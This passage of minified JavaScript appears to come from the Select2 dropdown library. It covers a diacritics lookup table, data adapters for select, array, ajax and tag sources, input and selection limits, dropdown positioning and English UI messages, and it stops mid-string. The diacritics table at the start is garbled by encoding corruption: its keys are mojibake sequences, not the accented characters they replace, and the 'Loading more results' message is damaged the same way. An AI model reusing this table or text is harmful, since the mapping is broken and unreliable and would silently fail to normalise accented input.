":"a","Ð“ÐŽ":"a","Ð“Ñž":"a","Ð±Ñ”Â§":"a","Ð±Ñ”Ò":"a","Ð±Ñ”Â«":"a","Ð±Ñ”Â©":"a","Ð“Ðˆ":"a","Ð”Ðƒ":"a","Ð”Ñ“":"a","Ð±Ñ”Â±":"a","Ð±Ñ”Ð‡":"a","Ð±Ñ”Âµ":"a","Ð±Ñ”Ñ–":"a","Ð˜Â§":"a","Ð—ÐŽ":"a","Ð“Â¤":"a","Ð—ÑŸ":"a","Ð±Ñ”Ðˆ":"a","Ð“Ò":"a","Ð—Â»":"a","Ð—Ð‹":"a","Ð˜Ðƒ":"a","Ð˜Ñ“":"a","Ð±Ñ”ÐŽ":"a","Ð±Ñ”Â­":"a","Ð±Ñ”Â·":"a","Ð±Ñ‘Ðƒ":"a","Ð”â€¦":"a","Ð²Â±Ò":"a","Ð™Ñ’":"a","ÐºÑšÑ–":"aa","Ð“Â¦":"ae","Ð—Ð…":"ae","Ð—Ðˆ":"ae","ÐºÑšÂµ":"ao","ÐºÑšÂ·":"au","ÐºÑšâ„–":"av","ÐºÑšÂ»":"av","ÐºÑšÐ…":"ay","Ð²â€œâ€˜":"b","Ð¿Ð…â€š":"b","Ð±Ñ‘Ñ“":"b","Ð±Ñ‘â€¦":"b","Ð±Ñ‘â€¡":"b","Ð–Ð‚":"b","Ð–Ñ“":"b","Ð™â€œ":"b","Ð²â€œâ€™":"c","Ð¿Ð…Ñ“":"c","Ð”â€¡":"c","Ð”â€°":"c","Ð”â€¹":"c","Ð”ÐŒ":"c","Ð“Â§":"c","Ð±Ñ‘â€°":"c","Ð–â‚¬":"c","Ð˜Ñ˜":"c","ÐºÑšÑ—":"c","Ð²â€ â€ž":"c","Ð²â€œâ€œ":"d","Ð¿Ð…â€ž":"d","Ð±Ñ‘â€¹":"d","Ð”Ð":"d","Ð±Ñ‘ÐŒ":"d","Ð±Ñ‘â€˜":"d","Ð±Ñ‘â€œ":"d","Ð±Ñ‘Ð":"d","Ð”â€˜":"d","Ð–ÐŠ":"d","Ð™â€“":"d","Ð™â€”":"d","ÐºÑœÑ”":"d","Ð—Ñ–":"dz","Ð—â€ ":"dz","Ð²â€œâ€":"e","Ð¿Ð…â€¦":"e","Ð“Ð":"e","Ð“Â©":"e","Ð“Ð„":"e","Ð±Â»Ðƒ":"e","Ð±Ñ”Ñ—":"e","Ð±Â»â€¦":"e","Ð±Â»Ñ“":"e","Ð±Ñ”Ð…":"e","Ð”â€œ":"e","Ð±Ñ‘â€¢":"e","Ð±Ñ‘â€”":"e","Ð”â€¢":"e","Ð”â€”":"e","Ð“Â«":"e","Ð±Ñ”Â»":"e","Ð”â€º":"e","Ð˜â€¦":"e","Ð˜â€¡":"e","Ð±Ñ”â„–":"e","Ð±Â»â€¡":"e","Ð˜Â©":"e","Ð±Ñ‘Ñœ":"e","Ð”â„¢":"e","Ð±Ñ‘â„¢":"e","Ð±Ñ‘â€º":"e","Ð™â€¡":"e","Ð™â€º":"e","Ð—Ñœ":"e","Ð²â€œâ€¢":"f","Ð¿Ð…â€ ":"f","Ð±Ñ‘ÑŸ":"f","Ð–â€™":"f","ÐºÑœÑ˜":"f","Ð²â€œâ€“":"g","Ð¿Ð…â€¡":"g","Ð—Âµ":"g","Ð”Ñœ":"g","Ð±Ñ‘ÐŽ":"g","Ð”ÑŸ":"g","Ð”ÐŽ":"g","Ð—Â§":"g","Ð”Ðˆ":"g","Ð—Ò":"g","Ð™ ":"g","ÐºÑ›ÐŽ":"g","Ð±Âµâ„–":"g","ÐºÑœÑ—":"g","Ð²â€œâ€”":"h","Ð¿Ð…â‚¬":"h","Ð”Ò":"h","Ð±Ñ‘Ðˆ":"h","Ð±Ñ‘Â§":"h","Ð˜ÑŸ":"h","Ð±Ñ‘Ò":"h","Ð±Ñ‘Â©":"h","Ð±Ñ‘Â«":"h","Ð±Ñ”â€“":"h","Ð”Â§":"h","Ð²Â±Ð":"h","Ð²Â±Â¶":"h","Ð™Ò":"h","Ð–â€¢":"hv","Ð²â€œÂ˜":"i","Ð¿Ð…â€°":"i","Ð“Â¬":"i","Ð“Â­":"i","Ð“Â®":"i","Ð”Â©":"i","Ð”Â«":"i","Ð”Â­":"i","Ð“Ð‡":"i","Ð±Ñ‘Ð‡":"i","Ð±Â»â€°":"i","Ð—Ñ’":"i","Ð˜â€°":"i","Ð˜â€¹":"i","Ð±Â»â€¹":"i","Ð”Ð‡":"i","Ð±Ñ‘Â­":"i","Ð™Ð":"i","Ð”Â±":"i","Ð²â€œâ„¢":"j","Ð¿Ð…Ð‰":"j","Ð”Âµ":"j","Ð—Â°":"j","Ð™â€°":"j","Ð²â€œÑ™":"k","Ð¿Ð…â€¹":"k","Ð±Ñ‘Â±":"k","Ð—Â©":"k","Ð±Ñ‘Ñ–":"k","Ð”Â·":"k","Ð±Ñ‘Âµ":"k","Ð–â„¢":"k","Ð²Â±Ð„":"k","ÐºÑœÐƒ":"k","ÐºÑœÑ“":"k","ÐºÑœâ€¦":"k","ÐºÑ›Ðˆ":"k","Ð²â€œâ€º":"l","Ð¿Ð…ÐŠ":"l","Ð•Ð‚":"l","Ð”Ñ”":"l","Ð”Ñ•":"l","Ð±Ñ‘Â·":"l","Ð±Ñ‘â„–":"l","Ð”Ñ˜":"l","Ð±Ñ‘Ð…":"l","Ð±Ñ‘Â»":"l","Ð•Ñ—":"l","Ð•â€š":"l","Ð–Ñ™":"l","Ð™Â«":"l","Ð²Â±ÐŽ":"l","ÐºÑœâ€°":"l","ÐºÑ›Ðƒ":"l","ÐºÑœâ€¡":"l","Ð—â€°":"lj","Ð²â€œÑš":"m","Ð¿Ð…ÐŒ":"m","Ð±Ñ‘Ñ—":"m","Ð±â„–Ðƒ":"m","Ð±â„–Ñ“":"m","Ð™Â±":"m","Ð™Ð‡":"m","Ð²â€œÑœ":"n","Ð¿Ð…Ð‹":"n","Ð—â„–":"n","Ð•â€ž":"n","Ð“Â±":"n","Ð±â„–â€¦":"n","Ð•â‚¬":"n","Ð±â„–â€¡":"n","Ð•â€ ":"n","Ð±â„–â€¹":"n","Ð±â„–â€°":"n","Ð–Ñ›":"n","Ð™Ð†":"n","Ð•â€°":"n","ÐºÑ›â€˜":"n","ÐºÑ›Ò":"n","Ð—ÐŠ":"nj","Ð²â€œÑ›":"o","Ð¿Ð…Ð":"o","Ð“Ð†":"o","Ð“Ñ–":"o","Ð“Ò‘":"o","Ð±Â»â€œ":"o","Ð±Â»â€˜":"o","Ð±Â»â€”":"o","Ð±Â»â€¢":"o","Ð“Âµ":"o","Ð±â„–ÐŒ":"o","Ð˜Â­":"o","Ð±â„–Ð":"o","Ð•ÐŒ":"o","Ð±â„–â€˜":"o","Ð±â„–â€œ":"o","Ð•Ð":"o","Ð˜Ð‡":"o","Ð˜Â±":"o","Ð“Â¶":"o","Ð˜Â«":"o","Ð±Â»Ð":"o","Ð•â€˜":"o","Ð—â€™":"o","Ð˜ÐŒ":"o","Ð˜Ð":"o","Ð–ÐŽ":"o","Ð±Â»Ñœ":"o","Ð±Â»â€º":"o","Ð±Â»ÐŽ":"o","Ð±Â»ÑŸ":"o","Ð±Â»Ðˆ":"o","Ð±Â»ÐŒ":"o","Ð±Â»â„¢":"o","Ð—Â«":"o","Ð—Â­":"o","Ð“Ñ‘":"o","Ð—Ñ—":"o","Ð™â€":"o","ÐºÑœâ€¹":"o","ÐºÑœÐŒ":"o","Ð™Âµ":"o","Ð–Ðˆ":"oi","Ð˜Ðˆ":"ou","ÐºÑœÐ":"oo","Ð²â€œÑŸ":"p","Ð¿Ð…Ñ’":"p","Ð±â„–â€¢":"p","Ð±â„–â€”":"p","Ð–Ò":"p","Ð±ÂµÐ…":"p","ÐºÑœâ€˜":"p","ÐºÑœâ€œ":"p","ÐºÑœâ€¢":"p","Ð²â€œ ":"q","Ð¿Ð…â€˜":"q","Ð™â€¹":"q","ÐºÑœâ€”":"q","ÐºÑœâ„¢":"q","Ð²â€œÐŽ":"r","Ð¿Ð…â€™":"r","Ð•â€¢":"r","Ð±â„–â„¢":"r","Ð•â„¢":"r","Ð˜â€˜":"r","Ð˜â€œ":"r","Ð±â„–â€º":"r","Ð±â„–Ñœ":"r","Ð•â€”":"r","Ð±â„–ÑŸ":"r","Ð™ÐŒ":"r","Ð™Ð…":"r","ÐºÑœâ€º":"r","ÐºÑ›Â§":"r","ÐºÑ›Ñ“":"r","Ð²â€œÑž":"s","Ð¿Ð…â€œ":"s","Ð“ÑŸ":"s","Ð•â€º":"s","Ð±â„–Ò":"s","Ð•Ñœ":"s","Ð±â„–ÐŽ":"s","Ð•ÐŽ":"s","Ð±â„–Â§":"s","Ð±â„–Ðˆ":"s","Ð±â„–Â©":"s","Ð˜â„¢":"s","Ð•ÑŸ":"s","Ð˜Ñ—":"s","ÐºÑ›Â©":"s","ÐºÑ›â€¦":"s","Ð±Ñ”â€º":"s","Ð²â€œÐˆ":"t","Ð¿Ð…â€":"t","Ð±â„–Â«":"t","Ð±Ñ”â€”":"t","Ð•Ò":"t","Ð±â„–Â­":"t","Ð˜â€º":"t","Ð•Ðˆ":"t","Ð±â„–Â±":"t","Ð±â„–Ð‡":"t","Ð•Â§":"t","Ð–Â­":"t","Ðšâ‚¬":"t","Ð²Â±Â¦":"t","ÐºÑ›â€¡":"t","ÐºÑšÂ©":"tz","Ð²â€œÂ¤":"u","Ð¿Ð…â€¢":"u","Ð“â„–":"u","Ð“Ñ”":"u","Ð“Â»":"u","Ð•Â©":"u","Ð±â„–â„–":"u","Ð•Â«":"u","Ð±â„–Â»":"u","Ð•Â­":"u","Ð“Ñ˜":"u","Ð—Ñš":"u","Ð—Â˜":"u","Ð—â€“":"u","Ð—Ñ™":"u","Ð±Â»Â§":"u","Ð•Ð‡":"u","Ð•Â±":"u","Ð—â€":"u","Ð˜â€¢":"u","Ð˜â€”":"u","Ð–Â°":"u","Ð±Â»Â«":"u","Ð±Â»Â©":"u","Ð±Â»Ð‡":"u","Ð±Â»Â­":"u","Ð±Â»Â±":"u","Ð±Â»Ò":"u","Ð±â„–Ñ–":"u","Ð•Ñ–":"u","Ð±â„–Â·":"u","Ð±â„–Âµ":"u","Ðšâ€°":"u","Ð²â€œÒ":"v","Ð¿Ð…â€“":"v","Ð±â„–Ð…":"v","Ð±â„–Ñ—":"v","Ðšâ€¹":"v","ÐºÑœÑŸ":"v","ÐšÐŠ":"v","ÐºÑœÐŽ":"vy","Ð²â€œÂ¦":"w","Ð¿Ð…â€”":"w","Ð±Ñ”Ðƒ":"w","Ð±Ñ”Ñ“":"w","Ð•Âµ":"w","Ð±Ñ”â€¡":"w","Ð±Ñ”â€¦":"w","Ð±Ñ”Â˜":"w","Ð±Ñ”â€°":"w","Ð²Â±Ñ–":"w","Ð²â€œÂ§":"x","Ð¿Ð…Â˜":"x","Ð±Ñ”â€¹":"x","Ð±Ñ”ÐŒ":"x","Ð²â€œÐ":"y","Ð¿Ð…â„¢":"y","Ð±Â»Ñ–":"y","Ð“Ð…":"y","Ð•Â·":"y","Ð±Â»â„–":"y","Ð˜Ñ–":"y","Ð±Ñ”Ð":"y","Ð“Ñ—":"y","Ð±Â»Â·":"y","Ð±Ñ”â„¢":"y","Ð±Â»Âµ":"y","Ð–Ò‘":"y","Ð™Ð":"y","Ð±Â»Ñ—":"y","Ð²â€œÂ©":"z","Ð¿Ð…Ñ™":"z","Ð•Ñ”":"z","Ð±Ñ”â€˜":"z","Ð•Ñ˜":"z","Ð•Ñ•":"z","Ð±Ñ”â€œ":"z","Ð±Ñ”â€¢":"z","Ð–Â¶":"z","Ð˜Ò":"z","Ð™Ð‚":"z","Ð²Â±Â¬":"z","ÐºÑœÐˆ":"z","Ðžâ€ ":"Ðžâ€˜","Ðžâ‚¬":"Ðžâ€¢","Ðžâ€°":"Ðžâ€”","ÐžÐ‰":"Ðžâ„¢","ÐžÐ„":"Ðžâ„¢","ÐžÐŠ":"ÐžÑŸ","ÐžÐ‹":"ÐžÒ","ÐžÂ«":"ÐžÒ","ÐžÐ":"ÐžÂ©","ÐžÂ¬":"ÐžÂ±","ÐžÂ­":"ÐžÂµ","ÐžÂ®":"ÐžÂ·","ÐžÐ‡":"Ðžâ„–","ÐŸÐ‰":"Ðžâ„–","ÐžÑ’":"Ðžâ„–","ÐŸÐŠ":"ÐžÑ—","ÐŸÐŒ":"ÐŸâ€¦","ÐŸâ€¹":"ÐŸâ€¦","ÐžÂ°":"ÐŸâ€¦","ÐŸâ€°":"ÐŸâ€°","ÐŸâ€š":"ÐŸÑ“"}}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),null!=c.id?d+="-"+c.id.toString():d+="-"+a.generateChars(4),d},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,c(a.element).is("option"))return a.element.selected=!1,void this.$element.trigger("change");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],"data")))return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||"").toUpperCase()===(b.term||"").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr("data-select2-tag",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find("option").filter(function(){return a(this).val()===c.id}).length){var d=g.option(c);d.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",b.term.length<this.minimumInputLength)return void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function c(a,b){this.$element=a,this.options=b,c.__super__.constructor.call(this)}return b.Extend(c,b.Observable),c.prototype.render=function(){var b=a('<span class="select2-dropdown"><span class="select2-results"></span></span>');return b.attr("dir",this.options.get("dir")),this.$dropdown=b,b},c.prototype.bind=function(){},c.prototype.position=function(a,b){},c.prototype.destroy=function(){this.$dropdown.remove()},c}),b.define("select2/dropdown/search",["jquery","../utils"],function(a,b){function c(){}return c.prototype.render=function(b){var c=b.call(this),d=a('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" /></span>');return this.$searchContainer=d,this.$search=d.find("input"),c.prepend(d),c},c.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),this.$search.on("keydown",function(a){e.trigger("keypress",a),e._keyUpPrevented=a.isDefaultPrevented()}),this.$search.on("input",function(b){a(this).off("keyup")}),this.$search.on("keyup input",function(a){e.handleSearch(a)}),c.on("open",function(){e.$search.attr("tabindex",0),e.$search.focus(),window.setTimeout(function(){e.$search.focus()},0)}),c.on("close",function(){e.$search.attr("tabindex",-1),e.$search.val(""),e.$search.blur()}),c.on("focus",function(){c.isOpen()||e.$search.focus()}),c.on("results:all",function(a){if(null==a.query.term||""===a.query.term){e.showSearch(a)?e.$searchContainer.removeClass("select2-search--hide"):e.$searchContainer.addClass("select2-search--hide")}})},c.prototype.handleSearch=function(a){if(!this._keyUpPrevented){var b=this.$search.val();this.trigger("query",{term:b})}this._keyUpPrevented=!1},c.prototype.showSearch=function(a,b){return!0},c}),b.define("select2/dropdown/hidePlaceholder",[],function(){function a(a,b,c,d){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c,d)}return a.prototype.append=function(a,b){b.results=this.removePlaceholder(b.results),a.call(this,b)},a.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},a.prototype.removePlaceholder=function(a,b){for(var c=b.slice(0),d=b.length-1;d>=0;d--){var e=b[d];this.placeholder.id===e.id&&c.splice(d,1)}return c},a}),b.define("select2/dropdown/infiniteScroll",["jquery"],function(a){function b(a,b,c,d){this.lastParams={},a.call(this,b,c,d),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return b.prototype.append=function(a,b){this.$loadingMore.remove(),this.loading=!1,a.call(this,b),this.showLoadingMore(b)&&this.$results.append(this.$loadingMore)},b.prototype.bind=function(b,c,d){var e=this;b.call(this,c,d),c.on("query",function(a){e.lastParams=a,e.loading=!0}),c.on("query:append",function(a){e.lastParams=a,e.loading=!0}),this.$results.on("scroll",function(){var b=a.contains(document.documentElement,e.$loadingMore[0]);if(!e.loading&&b){e.$results.offset().top+e.$results.outerHeight(!1)+50>=e.$loadingMore.offset().top+e.$loadingMore.outerHeight(!1)&&e.loadMore()}})},b.prototype.loadMore=function(){this.loading=!0;var b=a.extend({},{page:1},this.lastParams);b.page++,this.trigger("query:append",b)},b.prototype.showLoadingMore=function(a,b){return b.pagination&&b.pagination.more},b.prototype.createLoadingMore=function(){var b=a('<li class="select2-results__option select2-results__option--load-more"role="treeitem" aria-disabled="true"></li>'),c=this.options.get("translations").get("loadingMore");return b.html(c(this.lastParams)),b},b}),b.define("select2/dropdown/attachBody",["jquery","../utils"],function(a,b){function c(b,c,d){this.$dropdownParent=d.get("dropdownParent")||a(document.body),b.call(this,c,d)}return c.prototype.bind=function(a,b,c){var d=this,e=!1;a.call(this,b,c),b.on("open",function(){d._showDropdown(),d._attachPositioningHandler(b),e||(e=!0,b.on("results:all",function(){d._positionDropdown(),d._resizeDropdown()}),b.on("results:append",function(){d._positionDropdown(),d._resizeDropdown()}))}),b.on("close",function(){d._hideDropdown(),d._detachPositioningHandler(b)}),this.$dropdownContainer.on("mousedown",function(a){a.stopPropagation()})},c.prototype.destroy=function(a){a.call(this),this.$dropdownContainer.remove()},c.prototype.position=function(a,b,c){b.attr("class",c.attr("class")),b.removeClass("select2"),b.addClass("select2-container--open"),b.css({position:"absolute",top:-999999}),this.$container=c},c.prototype.render=function(b){var c=a("<span></span>"),d=b.call(this);return c.append(d),this.$dropdownContainer=c,c},c.prototype._hideDropdown=function(a){this.$dropdownContainer.detach()},c.prototype._attachPositioningHandler=function(c,d){var e=this,f="scroll.select2."+d.id,g="resize.select2."+d.id,h="orientationchange.select2."+d.id,i=this.$container.parents().filter(b.hasScroll);i.each(function(){b.StoreData(this,"select2-scroll-position",{x:a(this).scrollLeft(),y:a(this).scrollTop()})}),i.on(f,function(c){var d=b.GetData(this,"select2-scroll-position");a(this).scrollTop(d.y)}),a(window).on(f+" "+g+" "+h,function(a){e._positionDropdown(),e._resizeDropdown()})},c.prototype._detachPositioningHandler=function(c,d){var e="scroll.select2."+d.id,f="resize.select2."+d.id,g="orientationchange.select2."+d.id;this.$container.parents().filter(b.hasScroll).off(e),a(window).off(e+" "+f+" "+g)},c.prototype._positionDropdown=function(){var b=a(window),c=this.$dropdown.hasClass("select2-dropdown--above"),d=this.$dropdown.hasClass("select2-dropdown--below"),e=null,f=this.$container.offset();f.bottom=f.top+this.$container.outerHeight(!1);var g={height:this.$container.outerHeight(!1)};g.top=f.top,g.bottom=f.top+g.height;var h={height:this.$dropdown.outerHeight(!1)},i={top:b.scrollTop(),bottom:b.scrollTop()+b.height()},j=i.top<f.top-h.height,k=i.bottom>f.bottom+h.height,l={left:f.left,top:g.bottom},m=this.$dropdownParent;"static"===m.css("position")&&(m=m.offsetParent());var n=m.offset();l.top-=n.top,l.left-=n.left,c||d||(e="below"),k||!j||c?!j&&k&&c&&(e="below"):e="above",("above"==e||c&&"below"!==e)&&(l.top=g.top-n.top-h.height),null!=e&&(this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+e),this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+e)),this.$dropdownContainer.css(l)},c.prototype._resizeDropdown=function(){var a={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(a.minWidth=a.width,a.position="relative",a.width="auto"),this.$dropdown.css(a)},c.prototype._showDropdown=function(a){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},c}),b.define("select2/dropdown/minimumResultsForSearch",[],function(){function a(b){for(var c=0,d=0;d<b.length;d++){var e=b[d];e.children?c+=a(e.children):c++}return c}function b(a,b,c,d){this.minimumResultsForSearch=c.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),a.call(this,b,c,d)}return b.prototype.showSearch=function(b,c){return!(a(c.data.results)<this.minimumResultsForSearch)&&b.call(this,c)},b}),b.define("select2/dropdown/selectOnClose",["../utils"],function(a){function b(){}return b.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("close",function(a){d._handleSelectOnClose(a)})},b.prototype._handleSelectOnClose=function(b,c){if(c&&null!=c.originalSelect2Event){var d=c.originalSelect2Event;if("select"===d._type||"unselect"===d._type)return}var e=this.getHighlightedResults();if(!(e.length<1)){var f=a.GetData(e[0],"data");null!=f.element&&f.element.selected||null==f.element&&f.selected||this.trigger("select",{data:f})}},b}),b.define("select2/dropdown/closeOnSelect",[],function(){function a(){}return a.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),b.on("select",function(a){d._selectTriggered(a)}),b.on("unselect",function(a){d._selectTriggered(a)})},a.prototype._selectTriggered=function(a,b){var c=b.originalEvent;c&&c.ctrlKey||this.trigger("close",{originalEvent:c,originalSelect2Event:b})},a}),b.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(a){var b=a.input.length-a.maximum,c="Please delete "+b+" character";return 1!=b&&(c+="s"),c},inputTooShort:function(a){return"Please enter "+(a.minimum-a.input.length)+" or more characters"},loadingMore:function(){return"Loading more resultsÐ²Ð‚Â¦"},maximumSelected:function(a){var b="You can only select "+a.maximum+" item";return 1!=a.maximum&&(b+="s"),b},noResults:function(){return"No results 